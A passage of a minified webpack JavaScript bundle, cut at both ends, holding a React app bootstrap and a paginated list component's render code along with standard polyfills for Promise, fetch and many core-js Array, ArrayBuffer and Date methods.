dynamic-loading"},o.a.createElement("div",{className:"fp-loading"},o.a.createElement("span",null),o.a.createElement("br",null)," Loading")),E&&u&&n<c&&o.a.createElement(g.a,{onClick:this.loadMore}),x&&c>0&&o.a.createElement(m.a,{onClick:this.loadPagination,page:n,totalPage:c,config:_}))}}])&&k(t.prototype,n),l}(i.default)},function(e,t,n){e.exports=n(220)},function(e,t,n){"use strict";n.r(t),n(221),n(242),document.addEventListener("DOMContentLoaded",(function(e){var t=n(0),r=n(464);if(window.reactContainers)for(var o in window.reactContainers)if(window.reactContainers.hasOwnProperty(o)){var i=window.reactContainers[o],a=document.getElementById(o);if(i.configs&&window[i.configs]&&a){var u=n(468)("./".concat(i.app)).default;r.render(t.createElement(u,{config:window[i.configs]}),a)}}}))},function(e,t,n){"use strict";"undefined"==typeof Promise&&(n(222).enable(),self.Promise=n(224)),"undefined"!=typeof window&&n(225),Object.assign=n(107),n(226),n(238)},function(e,t,n){"use strict";var r=n(143),o=[ReferenceError,TypeError,RangeError],i=!1;function a(){i=!1,r._Y=null,r._Z=null}function u(e,t){return t.some((function(t){return e instanceof t}))}t.disable=a,t.enable=function(e){e=e||{},i&&a(),i=!0;var t=0,n=0,c={};function l(t){(e.allRejections||u(c[t].error,e.whitelist||o))&&(c[t].displayId=n++,e.onUnhandled?(c[t].logged=!0,e.onUnhandled(c[t].displayId,c[t].error)):(c[t].logged=!0,function(e,t){console.warn("Possible Unhandled Promise Rejection (id: "+e+"):"),((t&&(t.stack||t))+"").split("\n").forEach((function(e){console.warn("  "+e)}))}(c[t].displayId,c[t].error)))}r._Y=function(t){2===t._V&&c[t._1]&&(c[t._1].logged?function(t){c[t].logged&&(e.onHandled?e.onHandled(c[t].displayId,c[t].error):c[t].onUnhandled||(console.warn("Promise Rejection Handled (id: "+c[t].displayId+"):"),console.warn('  This means you can ignore any previous messages of the form "Possible Unhandled Promise Rejection" with id '+c[t].displayId+".")))}(t._1):clearTimeout(c[t._1].timeout),delete c[t._1])},r._Z=function(e,n){0===e._U&&(e._1=t++,c[e._1]={displayId:null,error:n,timeout:setTimeout(l.bind(null,e._1),u(n,o)?100:2e3),logged:!1})}}},function(e,t,n){"use strict";(function(t){function n(e){o.length||r(),o[o.length]=e}e.exports=n;var r,o=[],i=0;function a(){for(;i<o.length;){var e=i;if(i+=1,o[e].call(),i>1024){for(var t=0,n=o.length-i;t<n;t++)o[t]=o[t+i];o.length-=i,i=0}}o.length=0,i=0}var u,c,l,s=void 0!==t?t:self,f=s.MutationObserver||s.WebKitMutationObserver;function p(e){return function(){var t=setTimeout(r,0),n=setInterval(r,50);function r(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof f?(u=1,c=new f(a),l=document.createTextNode(""),c.observe(l,{characterData:!0}),r=function(){u=-u,l.data=u}):r=p(a),n.requestFlush=r,n.makeRequestCallFromTimer=p}).call(this,n(106))},function(e,t,n){"use strict";var r=n(143);e.exports=r;var o=s(!0),i=s(!1),a=s(null),u=s(void 0),c=s(0),l=s("");function s(e){var t=new r(r._0);return t._V=1,t._W=e,t}r.resolve=function(e){if(e instanceof r)return e;if(null===e)return a;if(void 0===e)return u;if(!0===e)return o;if(!1===e)return i;if(0===e)return c;if(""===e)return l;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new r(t.bind(e))}catch(e){return new r((function(t,n){n(e)}))}return s(e)};var f=function(e){return"function"==typeof Array.from?(f=Array.from,Array.from(e)):(f=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};r.all=function(e){var t=f(e);return new r((function(e,n){if(0===t.length)return e([]);var o=t.length;function i(a,u){if(u&&("object"==typeof u||"function"==typeof u)){if(u instanceof r&&u.then===r.prototype.then){for(;3===u._V;)u=u._W;return 1===u._V?i(a,u._W):(2===u._V&&n(u._W),void u.then((function(e){i(a,e)}),n))}var c=u.then;if("function"==typeof c)return void new r(c.bind(u)).then((function(e){i(a,e)}),n)}t[a]=u,0==--o&&e(t)}for(var a=0;a<t.length;a++)i(a,t[a])}))},r.reject=function(e){return new r((function(t,n){n(e)}))},r.race=function(e){return new r((function(t,n){f(e).forEach((function(e){r.resolve(e).then(t,n)}))}))},r.prototype.catch=function(e){return this.then(null,e)}},function(e,t,n){"use strict";n.r(t),n.d(t,"Headers",(function(){return h})),n.d(t,"Request",(function(){return _})),n.d(t,"Response",(function(){return E})),n.d(t,"DOMException",(function(){return k})),n.d(t,"fetch",(function(){return O}));var r="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==r&&r,o="URLSearchParams"in r,i="Symbol"in r&&"iterator"in Symbol,a="FileReader"in r&&"Blob"in r&&function(){try{return new Blob,!0}catch(e){return!1}}(),u="FormData"in r,c="ArrayBuffer"in r;if(c)var l=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],s=ArrayBuffer.isView||function(e){return e&&l.indexOf(Object.prototype.toString.call(e))>-1};function f(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function p(e){return"string"!=typeof e&&(e=String(e)),e}function d(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function h(e){this.map={},e instanceof h?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function v(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function y(e){return new Promise((function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function g(e){var t=new FileReader,n=y(t);return t.readAsArrayBuffer(e),n}function m(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function b(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:a&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:u&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:o&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():c&&a&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=m(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):c&&(ArrayBuffer.prototype.isPrototypeOf(e)||s(e))?this._bodyArrayBuffer=m(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):o&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},a&&(this.blob=function(){var e=v(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?v(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(g)}),this.text=function(){var e,t,n,r=v(this);if(r)return r;if(this._bodyBlob)return e=this._bodyBlob,n=y(t=new FileReader),t.readAsText(e),n;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},u&&(this.formData=function(){return this.text().then(x)}),this.json=function(){return this.text().then(JSON.parse)},this}h.prototype.append=function(e,t){e=f(e),t=p(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},h.prototype.delete=function(e){delete this.map[f(e)]},h.prototype.get=function(e){return e=f(e),this.has(e)?this.map[e]:null},h.prototype.has=function(e){return this.map.hasOwnProperty(f(e))},h.prototype.set=function(e,t){this.map[f(e)]=p(t)},h.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},h.prototype.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),d(e)},h.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),d(e)},h.prototype.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),d(e)},i&&(h.prototype[Symbol.iterator]=h.prototype.entries);var w=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function _(e,t){if(!(this instanceof _))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n,r,o=(t=t||{}).body;if(e instanceof _){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new h(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,o||null==e._bodyInit||(o=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new h(t.headers)),this.method=(r=(n=t.method||this.method||"GET").toUpperCase(),w.indexOf(r)>-1?r:n),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(o),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var i=/([?&])_=[^&]*/;i.test(this.url)?this.url=this.url.replace(i,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function x(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}})),t}function E(e,t){if(!(this instanceof E))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new h(t.headers),this.url=t.url||"",this._initBody(e)}_.prototype.clone=function(){return new _(this,{body:this._bodyInit})},b.call(_.prototype),b.call(E.prototype),E.prototype.clone=function(){return new E(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new h(this.headers),url:this.url})},E.error=function(){var e=new E(null,{status:0,statusText:""});return e.type="error",e};var S=[301,302,303,307,308];E.redirect=function(e,t){if(-1===S.indexOf(t))throw new RangeError("Invalid status code");return new E(null,{status:t,headers:{location:e}})};var k=r.DOMException;try{new k}catch(e){(k=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack}).prototype=Object.create(Error.prototype),k.prototype.constructor=k}function O(e,t){return new Promise((function(n,o){var i=new _(e,t);if(i.signal&&i.signal.aborted)return o(new k("Aborted","AbortError"));var u=new XMLHttpRequest;function l(){u.abort()}u.onload=function(){var e,t,r={status:u.status,statusText:u.statusText,headers:(e=u.getAllResponseHeaders()||"",t=new h,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}})),t)};r.url="responseURL"in u?u.responseURL:r.headers.get("X-Request-URL");var o="response"in u?u.response:u.responseText;setTimeout((function(){n(new E(o,r))}),0)},u.onerror=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},u.ontimeout=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},u.onabort=function(){setTimeout((function(){o(new k("Aborted","AbortError"))}),0)},u.open(i.method,function(e){try{return""===e&&r.location.href?r.location.href:e}catch(t){return e}}(i.url),!0),"include"===i.credentials?u.withCredentials=!0:"omit"===i.credentials&&(u.withCredentials=!1),"responseType"in u&&(a?u.responseType="blob":c&&i.headers.get("Content-Type")&&-1!==i.headers.get("Content-Type").indexOf("application/octet-stream")&&(u.responseType="arraybuffer")),!t||"object"!=typeof t.headers||t.headers instanceof h?i.headers.forEach((function(e,t){u.setRequestHeader(t,e)})):Object.getOwnPropertyNames(t.headers).forEach((function(e){u.setRequestHeader(e,p(t.headers[e]))})),i.signal&&(i.signal.addEventListener("abort",l),u.onreadystatechange=function(){4===u.readyState&&i.signal.removeEventListener("abort",l)}),u.send(void 0===i._bodyInit?null:i._bodyInit)}))}O.polyfill=!0,r.fetch||(r.fetch=O,r.Headers=h,r.Request=_,r.Response=E)},function(e,t,n){var r=n(227);n(231),n(232),n(233),n(234),n(235),n(236),n(237),e.exports=r},function(e,t,n){var r=n(228);n(171),e.exports=r},function(e,t,n){n(144),n(150),n(151),n(154),n(155),n(156),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(167),n(168),n(169),n(170);var r=n(88);e.exports=r.Symbol},function(e,t,n){var r=n(54),o=n(73),i=n(5),a=n(8)("species");e.exports=function(e){var t;return r(e)&&(t=e.constructor,(o(t)&&(t===Array||r(t.prototype))||i(t)&&null===(t=t[a]))&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){"use strict";var r=n(117),o=n(56);e.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(e,t,n){n(16)("asyncDispose")},function(e,t,n){n(16)("dispose")},function(e,t,n){n(16)("matcher")},function(e,t,n){n(16)("metadata")},function(e,t,n){n(16)("observable")},function(e,t,n){n(16)("patternMatch")},function(e,t,n){n(16)("replaceAll")},function(e,t,n){var r=n(239);e.exports=r},function(e,t,n){var r=n(240);e.exports=r},function(e,t,n){n(123),n(176);var r=n(88);e.exports=r.Array.from},function(e,t,n){var r=n(6),o=n(178);e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(t){o(e,"throw",t)}}},function(e,t,n){"use strict";n(243),n(462)},function(e,t,n){n(151),n(155),n(154),n(156),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(167),n(244),n(246),n(144),n(247),n(248),n(249),n(250),n(251),n(252),n(253),n(254),n(255),n(176),n(256),n(257),n(258),n(89),n(259),n(260),n(261),n(262),n(263),n(264),n(265),n(266),n(267),n(268),n(269),n(270),n(271),n(272),n(273),n(275),n(276),n(277),n(278),n(279),n(280),n(281),n(282),n(284),n(285),n(287),n(288),n(289),n(290),n(291),n(292),n(293),n(168),n(294),n(295),n(296),n(297),n(298),n(299),n(300),n(301),n(302),n(304),n(305),n(306),n(307),n(308),n(309),n(310),n(311),n(169),n(312),n(313),n(314),n(315),n(317),n(318),n(319),n(320),n(321),n(322),n(323),n(324),n(325),n(326),n(327),n(328),n(329),n(330),n(331),n(332),n(333),n(334),n(335),n(336),n(337),n(338),n(339),n(340),n(341),n(342),n(343),n(344),n(345),n(346),n(347),n(348),n(349),n(150),n(350),n(351),n(352),n(353),n(358),n(359),n(360),n(361),n(362),n(363),n(364),n(365),n(366),n(367),n(368),n(369),n(370),n(371),n(372),n(373),n(170),n(374),n(375),n(137),n(376),n(377),n(378),n(379),n(380),n(381),n(382),n(383),n(384),n(385),n(123),n(386),n(387),n(388),n(389),n(390),n(391),n(392),n(393),n(394),n(395),n(396),n(397),n(398),n(399),n(400),n(401),n(402),n(403),n(404),n(405),n(406),n(407),n(408),n(409),n(410),n(411),n(412),n(413),n(414),n(416),n(417),n(418),n(419),n(420),n(421),n(422),n(423),n(424),n(425),n(426),n(427),n(428),n(431),n(432),n(433),n(434),n(435),n(436),n(437),n(438),n(439),n(440),n(441),n(442),n(443),n(444),n(445),n(446),n(447),n(448),n(449),n(450),n(451),n(452),n(453),n(454),n(455),n(171),n(456),n(457),n(458),n(459),n(461),n(207),e.exports=n(88)},function(e,t,n){"use strict";var r=n(1),o=n(34),i=n(41),a=n(113),u=n(35),c=n(28),l=n(37),s=n(245),f=n(49),p=n(11),d=function(e,t){var n=this,r=arguments.length>2?arguments[2]:void 0;if(!(n instanceof d))return new d(e,t,r);i&&(n=i(new Error(void 0),o(n))),void 0!==t&&c(n,"message",p(t)),s(n,r);var a=[];return f(e,a.push,{that:a}),c(n,"errors",a),n};i?i(d,Error):a(d,Error),d.prototype=u(Error.prototype,{constructor:l(1,d),message:l(1,""),name:l(1,"AggregateError")}),r({global:!0},{AggregateError:d})},function(e,t,n){var r=n(5),o=n(28);e.exports=function(e,t){r(t)&&"cause"in t&&o(e,"cause",t.cause)}},function(e,t,n){"use strict";var r=n(1),o=n(13),i=n(15),a=n(22),u=n(40);r({target:"Array",proto:!0},{at:function(e){var t=o(this),n=i(t),r=a(e),u=r>=0?r:n+r;return u<0||u>=n?void 0:t[u]}}),u("at")},function(e,t,n){var r=n(1),o=n(179),i=n(40);r({target:"Array",proto:!0},{copyWithin:o}),i("copyWithin")},function(e,t,n){"use strict";var r=n(1),o=n(23).every;r({target:"Array",proto:!0,forced:!n(42)("every")},{every:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(1),o=n(125),i=n(40);r({target:"Array",proto:!0},{fill:o}),i("fill")},function(e,t,n){"use strict";var r=n(1),o=n(23).filter;r({target:"Array",proto:!0,forced:!n(74)("filter")},{filter:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(1),o=n(23).find,i=n(40),a=!0;"find"in[]&&Array(1).find((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(e,t,n){"use strict";var r=n(1),o=n(23).findIndex,i=n(40),a=!0;"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("findIndex")},function(e,t,n){"use strict";var r=n(1),o=n(180),i=n(13),a=n(15),u=n(22),c=n(72);r({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=i(this),n=a(t),r=c(t,0);return r.length=o(r,t,t,n,0,void 0===e?1:u(e)),r}})},function(e,t,n){"use strict";var r=n(1),o=n(180),i=n(26),a=n(13),u=n(15),c=n(72);r({target:"Array",proto:!0},{flatMap:function(e){var t,n=a(this),r=u(n);return i(e),(t=c(n,0)).length=o(t,n,n,r,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},function(e,t,n){"use strict";var r=n(1),o=n(181);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(e,t,n){"use strict";var r=n(1),o=n(70).includes,i=n(40);r({target:"Array",proto:!0},{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(e,t,n){"use strict";var r=n(1),o=n(70).indexOf,i=n(42),a=[].indexOf,u=!!a&&1/[1].indexOf(1,-0)<0,c=i("indexOf");r({target:"Array",proto:!0,forced:u||!c},{indexOf:function(e){return u?a.apply(this,arguments)||0:o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){n(1)({target:"Array",stat:!0},{isArray:n(54)})},function(e,t,n){"use strict";var r=n(1),o=n(66),i=n(27),a=n(42),u=[].join,c=o!=Object,l=a("join",",");r({target:"Array",proto:!0,forced:c||!l},{join:function(e){return u.call(i(this),void 0===e?",":e)}})},function(e,t,n){var r=n(1),o=n(182);r({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},function(e,t,n){"use strict";var r=n(1),o=n(23).map;r({target:"Array",proto:!0,forced:!n(74)("map")},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(73),a=n(55);r({target:"Array",stat:!0,forced:o((function(){function e(){}return!(Array.of.call(e)instanceof e)}))},{of:function(){for(var e=0,t=arguments.length,n=new(i(this)?this:Array)(t);t>e;)a(n,e,arguments[e++]);return n.length=t,n}})},function(e,t,n){"use strict";var r=n(1),o=n(93).left,i=n(42),a=n(45),u=n(58);r({target:"Array",proto:!0,forced:!i("reduce")||!u&&a>79&&a<83},{reduce:function(e){return o(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(1),o=n(93).right,i=n(42),a=n(45),u=n(58);r({target:"Array",proto:!0,forced:!i("reduceRight")||!u&&a>79&&a<83},{reduceRight:function(e){return o(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(1),o=n(54),i=[].reverse,a=[1,2];r({target:"Array",proto:!0,forced:String(a)===String(a.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),i.call(this)}})},function(e,t,n){"use strict";var r=n(1),o=n(54),i=n(73),a=n(5),u=n(47),c=n(15),l=n(27),s=n(55),f=n(8),p=n(74)("slice"),d=f("species"),h=[].slice,v=Math.max;r({target:"Array",proto:!0,forced:!p},{slice:function(e,t){var n,r,f,p=l(this),y=c(p),g=u(e,y),m=u(void 0===t?y:t,y);if(o(p)&&(n=p.constructor,(i(n)&&(n===Array||o(n.prototype))||a(n)&&null===(n=n[d]))&&(n=void 0),n===Array||void 0===n))return h.call(p,g,m);for(r=new(void 0===n?Array:n)(v(m-g,0)),f=0;g<m;g++,f++)g in p&&s(r,f,p[g]);return r.length=f,r}})},function(e,t,n){"use strict";var r=n(1),o=n(23).some;r({target:"Array",proto:!0,forced:!n(42)("some")},{some:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(1),o=n(26),i=n(13),a=n(15),u=n(11),c=n(2),l=n(183),s=n(42),f=n(184),p=n(185),d=n(45),h=n(126),v=[],y=v.sort,g=c((function(){v.sort(void 0)})),m=c((function(){v.sort(null)})),b=s("sort"),w=!c((function(){if(d)return d<70;if(!(f&&f>3)){if(p)return!0;if(h)return h<603;var e,t,n,r,o="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(r=0;r<47;r++)v.push({k:t+r,v:n})}for(v.sort((function(e,t){return t.v-e.v})),r=0;r<v.length;r++)t=v[r].k.charAt(0),o.charAt(o.length-1)!==t&&(o+=t);return"DGBEFHACIJK"!==o}}));r({target:"Array",proto:!0,forced:g||!m||!b||!w},{sort:function(e){void 0!==e&&o(e);var t=i(this);if(w)return void 0===e?y.call(t):y.call(t,e);var n,r,c=[],s=a(t);for(r=0;r<s;r++)r in t&&c.push(t[r]);for(n=(c=l(c,function(e){return function(t,n){return void 0===n?-1:void 0===t?1:void 0!==e?+e(t,n)||0:u(t)>u(n)?1:-1}}(e))).length,r=0;r<n;)t[r]=c[r++];for(;r<s;)delete t[r++];return t}})},function(e,t,n){n(59)("Array")},function(e,t,n){"use strict";var r=n(1),o=n(47),i=n(22),a=n(15),u=n(13),c=n(72),l=n(55),s=n(74)("splice"),f=Math.max,p=Math.min;r({target:"Array",proto:!0,forced:!s},{splice:function(e,t){var n,r,s,d,h,v,y=u(this),g=a(y),m=o(e,g),b=arguments.length;if(0===b?n=r=0:1===b?(n=0,r=g-m):(n=b-2,r=p(f(i(t),0),g-m)),g+n-r>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(s=c(y,r),d=0;d<r;d++)(h=m+d)in y&&l(s,d,y[h]);if(s.length=r,n<r){for(d=m;d<g-r;d++)v=d+n,(h=d+r)in y?y[v]=y[h]:delete y[v];for(d=g;d>g-r+n;d--)delete y[d-1]}else if(n>r)for(d=g-r;d>m;d--)v=d+n-1,(h=d+r-1)in y?y[v]=y[h]:delete y[v];for(d=0;d<n;d++)y[d+m]=arguments[d+2];return y.length=g-r+n,s}})},function(e,t,n){n(40)("flat")},function(e,t,n){n(40)("flatMap")},function(e,t,n){"use strict";var r=n(1),o=n(3),i=n(94),a=n(59),u=i.ArrayBuffer;r({global:!0,forced:o.ArrayBuffer!==u},{ArrayBuffer:u}),a("ArrayBuffer")},function(e,t){var n=Math.abs,r=Math.pow,o=Math.floor,i=Math.log,a=Math.LN2;e.exports={pack:function(e,t,u){var c,l,s,f=new Array(u),p=8*u-t-1,d=(1<<p)-1,h=d>>1,v=23===t?r(2,-24)-r(2,-77):0,y=e<0||0===e&&1/e<0?1:0,g=0;for((e=n(e))!=e||e===1/0?(l=e!=e?1:0,c=d):(c=o(i(e)/a),e*(s=r(2,-c))<1&&(c--,s*=2),(e+=c+h>=1?v/s:v*r(2,1-h))*s>=2&&(c++,s/=2),c+h>=d?(l=0,c=d):c+h>=1?(l=(e*s-1)*r(2,t),c+=h):(l=e*r(2,h-1)*r(2,t),c=0));t>=8;f[g++]=255&l,l/=256,t-=8);for(c=c<<t|l,p+=t;p>0;f[g++]=255&c,c/=256,p-=8);return f[--g]|=128*y,f},unpack:function(e,t){var n,o=e.length,i=8*o-t-1,a=(1<<i)-1,u=a>>1,c=i-7,l=o-1,s=e[l--],f=127&s;for(s>>=7;c>0;f=256*f+e[l],l--,c-=8);for(n=f&(1<<-c)-1,f>>=-c,c+=t;c>0;n=256*n+e[l],l--,c-=8);if(0===f)f=1-u;else{if(f===a)return n?NaN:s?-1/0:1/0;n+=r(2,t),f-=u}return(s?-1:1)*n*r(2,f-t)}}},function(e,t,n){var r=n(1),o=n(9);r({target:"ArrayBuffer",stat:!0,forced:!o.NATIVE_ARRAY_BUFFER_VIEWS},{isView:o.isView})},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(94),a=n(6),u=n(47),c=n(29),l=n(61),s=i.ArrayBuffer,f=i.DataView,p=s.prototype.slice;r({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o((function(){return!new s(2).slice(1,void 0).byteLength}))},{slice:function(e,t){if(void 0!==p&&void 0===t)return p.call(a(this),e);for(var n=a(this).byteLength,r=u(e,n),o=u(void 0===t?n:t,n),i=new(l(this,s))(c(o-r)),d=new f(this),h=new f(i),v=0;r<o;)h.setUint8(v++,d.getUint8(r++));return i}})},function(e,t,n){var r=n(1),o=n(94);r({global:!0,forced:!n(127)},{DataView:o.DataView})},function(e,t,n){"use strict";var r=n(1),o=n(2)((function(){return 120!==new Date(16e11).getYear()})),i=Date.prototype.getFullYear;r({target:"Date",proto:!0,forced:o},{getYear:function(){return i.call(this)-1900}})},function(e,t,n){n(1)({target:"Date",stat:!0},{now:function(){return(new Date).getTime()}})},function(e,t,n){"use strict";var r=n(1),o=n(22),i=Date.prototype.getTime,a=Date.prototype.setFullYear;r({target:"Date",proto:!0},{setYear:function(e){i.call(this);var t=o(e),n=0<=t&&t<=99?t+1900:t;return a.call(this,n)}})},function(e,t,n){n(1)({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},function(e,t,n){var r=n(1),o=n(283);r({target:"Date",proto:!0,forced:Date.prototype.toISOString!==o},{toISOString:o})},function(e,t,n){"use strict";var r=n(2),o=n(129).start,i=Math.abs,a=Date.prototype,u=a.getTime,c=a.toISOString;e.exports=r((function(){return"0385-07-25T07:06:39.999Z"!=c.call(new Date(-50000000000001))}))||!r((function(){c.call(new Date(NaN))}))?function(){if(!isFinite(u.call(this)))throw RangeError("Invalid time value");var e=this.getUTCFullYear(),t=this.getUTCMilliseconds(),n=e<0?"-":e>9999?"+":"";return n+o(i(e),n?6:4,0)+"-"+o(this.getUTCMonth()+1,2,0)+"-"+o(this.getUTCDate(),2,0)+"T"+o(this.getUTCHours(),2,0)+":"+o(this.getUTCMinutes(),2,0)+":"+o(this.getUTCSeconds(),2,0)+"."+o(t,3,0)+"Z"}:c},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(13),a=n(108);r({target:"Date",proto:!0,forced:o((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(e){var t=i(this),n=a(t,"number");return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},function(e,t,n){var r=n(17),o=n(286),i=n(8)("toPrimitive"),a=Date.prototype;i in a||r(a,i,o)},function(e,t,n){"use strict";var r=n(6),o=n(146);e.exports=function(e){if(r(this),"string"===e||"default"===e)e="string";else if("number"!==e)throw TypeError("Incorrect hint");return o(this,e)}},function(e,t,n){var r=n(17),o=Date.prototype,i=o.toString,a=o.getTime;"Invalid Date"!=String(new Date(NaN))&&r(o,"toString",(function(){var e=a.call(this);return e==e?i.call(this):"Invalid Date"}))},function(e,t,n){"use strict";var r=n(1),o=n(11),i=/[\w*+\-./@]/,a=function(e,t){for(var n=e.toString(16);n.length<t;)n="0"+n;return n};r({global:!0},{escape:function(e){for(var t,n,r=o(e),u="",c=r.length,l=0;l<c;)t=r.charAt(l++),i.test(t)?u+=t:u+=(n=t.charCodeAt(0))<256?"%"+a(n,2):"%u"+a(n,4).toUpperCase();return u}})},function(e,t,n){n(1)({target:"Function",proto:!0},{bind:n(187)})},function(e,t,n){"use strict";var r=n(10),o=n(5),i=n(12),a=n(34),u=n(8)("hasInstance"),c=Function.prototype;u in c||i.f(c,u,{value:function(e){if(!r(this)||!o(e))return!1;if(!o(this.prototype))return e instanceof this;for(;e=a(e);)if(this.prototype===e)return!0;return!1}})},function(e,t,n){var r=n(7),o=n(53).EXISTS,i=n(12).f,a=Function.prototype,u=a.toString,c=/^\s*function ([^ 